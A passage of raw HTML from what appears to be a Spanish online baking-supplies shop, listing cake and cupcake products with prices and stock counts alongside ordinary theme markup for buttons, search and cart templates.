        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set 3 cortadores pétalos de rosa" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-cortadores-pétalos-de-rosa.jpg 945w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-3-cortadores-petalos-de-rosa/" title="Set 3 cortadores pétalos de rosa">
            Set 3 cortadores pétalos de rosa        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6147"
			  data-parent-id="6147">
			<span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6105 status-publish instock product_cat-dummies-bases-y-cajas-para-tartas-y-cupcakes product_tag-caja product_tag-cupcakes product_tag-reposteria-gandia product_tag-verde taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6105" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Caja Cupcake 4 Unidades Color verde&rdquo;" rel="nofollow" data-success_message="«Caja Cupcake 4 Unidades Color verde» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6105" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6105" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/caja-cupcake-4-unidades-color-verde/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/caja-cupcake-4-unidades-color-verde/" title="Caja Cupcake 4 Unidades Color verde">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-cupcake-4-unidades-color-verde/" title="Caja Cupcake 4 Unidades Color verde">
            Caja Cupcake 4 Unidades Color verde        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6105"
			  data-parent-id="6105">
			<span class="woocommerce-Price-amount amount"><bdi>1,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6144 status-publish last instock product_cat-herramientas product_cat-herramientas-tartas-cupcakes-y-galletas product_cat-otras-herramientas product_tag-bizcochos product_tag-cupcakes product_tag-enfriar product_tag-rejilla product_tag-reposteria-gandia product_tag-wilton has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6144" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6144" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Rejilla enfriadora rectangular 40 x 25 cm. Wilton&rdquo;" rel="nofollow" data-success_message="«Rejilla enfriadora rectangular 40 x 25 cm. Wilton» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6144" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6144" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/rejilla-enfriadora-rectangular-40-x-25-cm-wilton/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/rejilla-enfriadora-rectangular-40-x-25-cm-wilton/" title="Rejilla enfriadora rectangular 40 x 25 cm. Wilton">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rejilla enfriadora rectangular 40 x 25 cm. Wilton" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/rejilla-enfriadora-40-x-25-cm.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/rejilla-enfriadora-rectangular-40-x-25-cm-wilton/" title="Rejilla enfriadora rectangular 40 x 25 cm. Wilton">
            Rejilla enfriadora rectangular 40 x 25 cm. Wilton        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6144"
			  data-parent-id="6144">
			<span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6114 status-publish first instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_tag-azul-jeans product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;25&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6114" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear jeans azul, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear jeans azul, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6114" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6114" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-jeans-azul-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-jeans-azul-50-uds/" title="House of Marie Cápsulas para Hornear jeans azul, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear jeans azul, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-jeans-50-Uds.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-jeans-azul-50-uds/" title="House of Marie Cápsulas para Hornear jeans azul, 50 Uds">
            House of Marie Cápsulas para Hornear jeans azul, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6114"
			  data-parent-id="6114">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 2,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,20&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
